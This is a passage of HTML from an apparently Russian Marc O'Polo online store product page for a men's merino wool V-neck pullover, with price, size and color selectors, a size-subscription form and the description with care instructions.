                            <img src="/local/templates/cetera_common/images/reserve.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

            <div class="header__logo-block">
                                                    <a href="/" class="header__logo">
                        <img src="/local/templates/cetera_common/images/logo-black.svg" alt="">
                    </a>
                            </div>

            <div class="header__list header__list_end header__city_list">
                <div class="bed__location d-none d-md-block" data-leak="reveal-choose">
                    <img src="/local/templates/cetera_common/images/location.svg" alt="">
                    <span id="reveal-choose-name"></span>
                </div>
                
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_baskethNOimb'--><div id="bx_baskethNOimb" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_baskethNOimb'--></a>
            </div>
        </div>
</header>

   
<nav class="mobile-nav">
    <ul class="mobile-nav__list">
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        menu-toggle"
                    
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#menu"></use>
                    </svg>
                    <span>Каталог</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/wishlist/"
                >
                
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



                                    <svg width="29" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#favorites"></use>
                    </svg>
                    <span>Избранное</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/"
                >
                                                    <svg width="30" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#main"></use>
                    </svg>
                    <span>Главная</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/cart/"
                >
                                <!--'start_frame_cache_bx_basketR5YPDA'--><div id="bx_basketR5YPDA" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketR5YPDA'-->                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#cart"></use>
                    </svg>
                    <span>Корзина</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/"
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#profile"></use>
                    </svg>
                    <span>Профиль</span>
                </a>
            </li>
            </ul>
</nav>

    <main class="main main_0">




<script type='application/ld+json'>
    {
        "@context": "http://www.schema.org",
        "@type": "product",
        "brand": "Marc o'Polo",
        "name": "Шерстяной пуловер",
        "image": "https://marc-o-polo.ru/upload/resize_cache/iblock/d6b/1200_850_1/9s1qy70510m9107moozsh905vcixvd03.webp",
        "description": "Шерстяной пуловер Арт. 329508360152. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки.",
        "aggregateRating": {
            "@type": "aggregateRating",
            "ratingValue": "5.0",
            "reviewCount": "1"
        },
        "offers": {
            "@type": "Offer",
            "url": "https://marc-o-polo.ru/men/catalog/pulovery-1/329508360152-690/",
            "priceCurrency": "RUB",
            "price": 8990,
            "availability": "https://schema.org/OutOfStock"
        }

    }
</script>

    <ul class="bread mobile_bread">
                                    <li class="bread__item">
                    <a class="bread__link" href="/">
                        <span>Главная</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/men/">
                        <span>Мужчинам</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/men/catalog/pulovery-1/">
                        <span>Пуловеры</span>
                    </a>
                </li>
                                                <li class="bread__item bread__item_last" >
                    <span class="bread__link bread__link_last">Шерстяной пуловер</span>
                </li>
                        </ul>

        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Главная",
        "item": "https://marc-o-polo.ru/"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Мужчинам",
        "item": "https://marc-o-polo.ru/men/"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Пуловеры",
        "item": "https://marc-o-polo.ru/men/catalog/pulovery-1/"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Шерстяной пуловер",
        "item": "https://marc-o-polo.ru/men/catalog/pulovery-1/329508360152-690/"
      }      ]
    }
    </script>

<!-- delete after new catalog -->
<div class="x-reinit-slider-product-complete-image"></div>
<div class="x-reinit-slider-pullover"></div>

<!--  -->
<div class="fruit" data-brand="Marc O’Polo International GmbH" data-code="329508360152-690" data-bar-code="7325868304866" data-price-code="Цена||Цена Аутлет||Member price" data-product-id="173201" data-iblock-id="39" data-prop-id="1709" data-item="172824" data-xml="b4807695-bf5d-11ed-bba4-005056026750#b4807696-bf5d-11ed-bba4-005056026750" data-section-desc="PULLOVER LONG SLEEVE" data-section="904" data-price-value="8990" data-show-deactivated="Y" id="bx_1744171377_172824" data-from-cache="N" data-viewed-in-component="Y">
    <div id="productAdded">Товар добавлен в корзину</div>
    <div class="fruit__cell fruit__cell_first">
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistDesktop"
                data-item-id="173201"
                data-offer-id="172824"
                data-offer-ids="172824,172825,172826,172827,172828,172829,172830,172831,172832,172833,172834,172835,172836,172837,172838,180393,180394,180395"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
            <a href="#complete-the-image" id="fullLook" class="fruit__like viewFullLook">весь образ</a>
        


                        <div class="sled">
                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/d6b/1200_850_1/9s1qy70510m9107moozsh905vcixvd03.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/d6b/1200_850_1/9s1qy70510m9107moozsh905vcixvd03.webp">
                        <img src="/upload/resize_cache/iblock/d6b/1200_850_1/9s1qy70510m9107moozsh905vcixvd03.webp" alt="Шерстяной пуловер Marc o'Polo - фото 1" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/2ed/1200_850_1/hzbdmwu6kuhf507y00adlspuw2yqsf5x.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/2ed/1200_850_1/hzbdmwu6kuhf507y00adlspuw2yqsf5x.webp">
                        <img src="/upload/resize_cache/iblock/2ed/1200_850_1/hzbdmwu6kuhf507y00adlspuw2yqsf5x.webp" alt="Шерстяной пуловер Marc o'Polo - фото 2" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/56f/1200_850_1/cf9of0dtweay2ic8unq50xrtn4dazu3d.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/56f/1200_850_1/cf9of0dtweay2ic8unq50xrtn4dazu3d.webp">
                        <img src="/upload/resize_cache/iblock/56f/1200_850_1/cf9of0dtweay2ic8unq50xrtn4dazu3d.webp" alt="Шерстяной пуловер Marc o'Polo - фото 3" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/ea7/1200_850_1/zy3og3zrz7fy69z04skc2w997dmmbaf1.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/ea7/1200_850_1/zy3og3zrz7fy69z04skc2w997dmmbaf1.webp">
                        <img src="/upload/resize_cache/iblock/ea7/1200_850_1/zy3og3zrz7fy69z04skc2w997dmmbaf1.webp" alt="Шерстяной пуловер Marc o'Polo - фото 4" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/0fc/1200_850_1/4500by91k1yfefiv74win1mfy1l7in5m.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/0fc/1200_850_1/4500by91k1yfefiv74win1mfy1l7in5m.webp">
                        <img src="/upload/resize_cache/iblock/0fc/1200_850_1/4500by91k1yfefiv74win1mfy1l7in5m.webp" alt="Шерстяной пуловер Marc o'Polo - фото 5" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/5a3/1200_850_1/r731yujnu556bb8ld7t53zovrkjy0zlk.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/5a3/1200_850_1/r731yujnu556bb8ld7t53zovrkjy0zlk.webp">
                        <img src="/upload/resize_cache/iblock/5a3/1200_850_1/r731yujnu556bb8ld7t53zovrkjy0zlk.webp" alt="Шерстяной пуловер Marc o'Polo - фото 6" />
                    </a>

                                
                
            </div>
        </div>
        <div class="connect">

                            <div class="connect__item connect__item_curr">
                    <img src="/upload/resize_cache/iblock/d6b/80_57_1/9s1qy70510m9107moozsh905vcixvd03.webp" alt="Шерстяной пуловер Marc o'Polo - фото 1" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/2ed/80_57_1/hzbdmwu6kuhf507y00adlspuw2yqsf5x.webp" alt="Шерстяной пуловер Marc o'Polo - фото 2" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/56f/80_57_1/cf9of0dtweay2ic8unq50xrtn4dazu3d.webp" alt="Шерстяной пуловер Marc o'Polo - фото 3" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/ea7/80_57_1/zy3og3zrz7fy69z04skc2w997dmmbaf1.webp" alt="Шерстяной пуловер Marc o'Polo - фото 4" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/0fc/80_57_1/4500by91k1yfefiv74win1mfy1l7in5m.webp" alt="Шерстяной пуловер Marc o'Polo - фото 5" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/5a3/80_57_1/r731yujnu556bb8ld7t53zovrkjy0zlk.webp" alt="Шерстяной пуловер Marc o'Polo - фото 6" />
                </div>
                        
            
        </div>
    </div>
    <div class="fruit__cell fruit__cell_second">
        <div>
            <h1 class="fruit__h1">Шерстяной пуловер</h1>

            
                <div class="fruit__cat">
                    Лаконичная модель выполнена из чистой шерсти мериноса                </div>

                <div class="fruit__grid">
                    <div class="pants__title sale__message" style="color: #D0493B;text-decoration: none;font-weight: 600;">

                        

                    </div>
                </div>
                <div class="fruit__grid">
                    <div class="fruit__rect">
                        <div class="fruit__lock">
                            
                                <div class="fruit__price fruit__price_red">8&nbsp;990 &#8381;</div>
                                <div class="fruit__old">17&nbsp;990 &#8381;</div>

                            

                        </div>
                    </div>
                    <div class="fruit__info">

                                                    <div><img src="/local/templates/cetera_common/images/bonus.svg" alt=""></div>
                            <div class="fruit__bonus">Начислим 449
                                баллов                            </div>
                        
                                                                    </div>
                </div>
                                    <div class="accordion accordion_yandexPayBadges js-yandex-pay-widget" style="display: none">
                        <div class="accordion__item accordion__item_yandexPayBadges">
                            <div class="accordion__title accordion__title_yandexPayBadges">
                                                                    <div>
                                                                                <yandex-pay-badge
                                                                                            type=bnpl                                                                                            size=m                                                                                            variant=simple                                                                                            theme=light                                                                                            color=primary                                                                                            amount=8990                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                                    <div>
                                                                                    <span>До&nbsp;</span>
                                                                                <yandex-pay-badge
                                                                                            type=cashback                                                                                            size=m                                                                                            theme=light                                                                                            color=primary                                                                                            amount=8990                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                            </div>
                                                            <div class="accordion__content accordion__content_yandexPayBadges">
                                    <div class="yandex-pay-widget"></div>
                                </div>
                                                    </div>
                    </div>
                
                                    <div class="fruit__flex skuPropertyList  " data-highload="Y" data-name="TSVET_ECOM">
                        <div class="fruit__color">Цвет</div>
                                                    <div title="dark navy" data-value="083621e9-8d66-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/dcc/25_25_1/wiwy5sfv4z1701i83dzrvbep7wz2risb.jpg')"></div>
                                                    <div title="stone hearth" data-value="c7d7f30f-8d66-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/2d2/25_25_1/06yro0z181o89n8xu4pxvoysxw07njk1.jpg')"></div>
                                                    <div title="twilight" data-value="d3d0311c-8d66-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail    tint_active" style="background: url('/upload/resize_cache/iblock/feb/25_25_1/usepzn5pnh27624qqv2k4ydsbf3r2crl.jpg')"></div>
                                            </div>
                

                                    <div class="fruit__grid fruit__grid_new ">
                                                    <div class="fruit__cone">Размер
                                
                                    (EU/RU)
                                
                            </div>
                                                                            <a class="fruit__link" data-leak="reveal-table">Таблица размеров</a>
                                            </div>


                    <div class="day day_mall desktop-sizes">
                        <div class="day__crop">
                            <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer" >
                                        <label data-value="S" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                            <span class="day__title">S</span>
                                                                                            <span span class="day__text">46</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer" >
                                        <label data-value="M" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                            <span class="day__title">M</span>
                                                                                            <span span class="day__text">48</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer" >
                                        <label data-value="L" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                            <span class="day__title">L</span>
                                                                                            <span span class="day__text">50</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer" >
                                        <label data-value="XL" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                            <span class="day__title">XL</span>
                                                                                            <span span class="day__text">52</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer" >
                                        <label data-value="XXL" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                            <span class="day__title">XXL</span>
                                                                                            <span span class="day__text">54</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-5" type="radio" name=" razmer"  checked="checked" >
                                        <label data-value="3XL" class=" tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-5">
                                            <span class="day__title">3XL</span>
                                                                                            <span span class="day__text">56</span>
                                            
                                        </label>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                <!-- mobile size selector -->
                <div class="size-select
                                                        ">
                    <div class="size-select__inner">
                        <span class="size-select__value"></span>
                    </div>
                </div>

                <div class="leak leak_sizes" id="leak_sizes">
                    <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Выберите размер</div>
                    <div class="leak__content">
                        <div class="fruit__cone">Размер
                                                            (EU/RU)
                                                    </div>
                        <div class="day day_mall ">
                            <div class="day__crop">
                                <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer">
                                            <label data-value="S" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                                <span class="day__title">S</span>
                                                                                                    <span span class="day__text">46</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer">
                                            <label data-value="M" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                                <span class="day__title">M</span>
                                                                                                    <span span class="day__text">48</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer">
                                            <label data-value="L" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                                <span class="day__title">L</span>
                                                                                                    <span span class="day__text">50</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer">
                                            <label data-value="XL" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                                <span class="day__title">XL</span>
                                                                                                    <span span class="day__text">52</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer">
                                            <label data-value="XXL" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                                <span class="day__title">XXL</span>
                                                                                                    <span span class="day__text">54</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-5" type="radio" name=" razmer">
                                            <label data-value="3XL" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-5">
                                                <span class="day__title">3XL</span>
                                                                                                    <span span class="day__text">56</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="leak leak_size-subscription" id="reveal-size-subscription">
                      <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Подписаться на&nbsp;размер</div>
                    <div class="leak__content">
                        <div class="size-subscription">
                            <div class="size-subscription__row">Мы сообщим вам, когда товар снова появится в продаже</div>
                            <div class="size-subscription__row"><input class="consent__input w-100" value="" placeholder="Ваш e-mail"></div>
                            <button class="button w-100">Сообщить о поступлении</button>
                            <div>Нажимая кнопку, вы соглашаетесь<br class="show-for-small-only">
                            <a rel="noopener noreferrer" target="_blank" href="/about/personal/#personal_privacy" class="consent__link">с&nbsp;положением о&nbsp;персональных данных</a>
                            </div>
                        </div>
                        <div class="stay hide">
                            <div class="roll">
                                <input class="roll__input" type="checkbox" id="mobileSubscribe" checked>
                                <label class="roll__label" for="mobileSubscribe"></label>
                            </div>
                            <div class="stay__info">
                                <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                                <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                            </div>
                        </div>

                        <div class="loading">
                            <div>
                                <svg
                                xmlns="http://www.w3.org/2000/svg"
                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                style="
                                    margin: auto;
                                    background: none;
                                    display: block;
                                    shape-rendering: auto;
                                "
                                width="100px"
                                height="100px"
                                viewBox="0 0 100 100"
                                preserveAspectRatio="xMidYMid"
                                >
                                <path
                                    d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50"
                                    fill="#5b5d62"
                                    stroke="none"
                                >
                                    <animateTransform
                                    attributeName="transform"
                                    type="rotate"
                                    dur="1s"
                                    repeatCount="indefinite"
                                    keyTimes="0;1"
                                    values="0 50 51;360 50 51"
                                    ></animateTransform>
                                </path>
                                </svg>
                            </div>
                        </div>
                        <!--end loading-->

                    </div>

                </div>

                 <!-- end mobile size selector -->
                                <!-- subscribe -->
            <!-- buy -->
            <div class="vend vend_cart-btn-wrapper hide ">
                <button class="vend__button desktop__product_btn" data-text="Оформить заказ">Добавить в корзину</button>

                                            <div class="vend__info">
                                                            <div> Скидка 5% при оплате на сайте.</div>
                                                                <div> Примерка при курьерской доставке и в ПВЗ.</div>
                                                        </div>
                                    </div>



                <div class="stay hide">
                    <div class="roll">
                        <input class="roll__input" type="checkbox"  id="subscribe">
                        <label class="roll__label" for="subscribe"></label>
                    </div>
                    <div class="stay__info">
                        <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                        <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                    </div>
                </div>

                <div class="consent ">
                    <div class="consent__title">ПОДПИСАТЬСЯ НА РАЗМЕР</div>
                    <div class="consent__text">Мы сообщим вам, когда товар снова появится в продаже</div>
                    <div class="consent__flex"><input class="consent__input" value="" placeholder="Ваш e-mail"><button class="consent__button">
                            <img src="/local/templates/cetera_common/images/left-arrow22.svg" , class="svg-inline" alt="" /> </button></div>
                    <div class="consent__copy">Нажимая кнопку, вы соглашаетесь<br class="show-for-small-only">
                        <a rel="noopener noreferrer" target="_blank" href="/about/personal/#personal_privacy" class="consent__link">с&nbsp;положением о&nbsp;персональных данных</a>
                    </div>
                </div>


                <div class="recent" id="delivery-block">
                                    </div>
                    </div>
    </div>

    <div class="fruit__container">

        <!-- Размер и посадка -->
        <div class="fruit__cell fruit__cell_third">
            <div class="details-description">
                <div class="fruit__text">Элегантный пуловер с V-образным вырезом выполнен из чистой шерсти мериноса — дышащий материал, который хорошо адаптируется под температурные условия. Модель классического мужского кроя с манжетами и прямой линией подола в рубчик. Единственное украшение - маленький вышитый логотип над подолом. Наши стилисты предлагают носить пуловер поверх рубашек с длинными рукавами или как самостоятельное изделие.</div>
                <div class="fruit__line">Рост модели - 189 см, размер L</div>
                <div class="fruit__line">Длина рукава для размера L: 88 см</div>
                <div class="fruit__line">Обхват груди для размера L: 112 см</div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line">Длина изделия по спинке для размера L: 70 см</div>
                                    <div class="fruit__line pt-3">
                        Страна производства: <span class="capitalize">турция</span>
                    </div>
                                <div class="fruit__art">Арт. 329508360152</div>
            </div>

            <div class="accordion accordion_my details-tabs">
                <div class="accordion__item"><a class="accordion__title" href="#" title="ОПИСАНИЕ">ОПИСАНИЕ</a>
                    <div class="accordion__content">
                        <div class="fruit__text">Элегантный пуловер с V-образным вырезом выполнен из чистой шерсти мериноса — дышащий материал, который хорошо адаптируется под температурные условия. Модель классического мужского кроя с манжетами и прямой линией подола в рубчик. Единственное украшение - маленький вышитый логотип над подолом. Наши стилисты предлагают носить пуловер поверх рубашек с длинными рукавами или как самостоятельное изделие.</div>
                        <div class="fruit__line">Рост модели - 189 см, размер L</div>
                        <div class="fruit__line">Длина рукава для размера L: 88 см</div>
                        <div class="fruit__line">Обхват груди для размера L: 112 см</div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line">Длина изделия по спинке для размера L: 70 см</div>
                                                    <div class="fruit__line pt-3">
                                Страна производства: <span class="capitalize">турция</span>
                            </div>
                                                <div class="fruit__art">Арт. 329508360152</div>
                    </div>
                </div>
                <div class="accordion__item"><a class="accordion__title" href="#" title="МАТЕРИАЛ И УХОД">МАТЕРИАЛ И УХОД</a>
                    <div class="accordion__content">
                        <ul class="land">
                                                            <li class="land__item">Материал: 100% шерсть</li>
                            
                            
                                                            <li class="land__item">Сертифицированная шерсть</li>
                            
                                                            <li class="land__item">Чистая шерсть мериноса</li>
                            
                            
                            
                            
                                                    </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                                        </div>
                                        <div class="arbor__text">Химчистка запрещена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 150°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
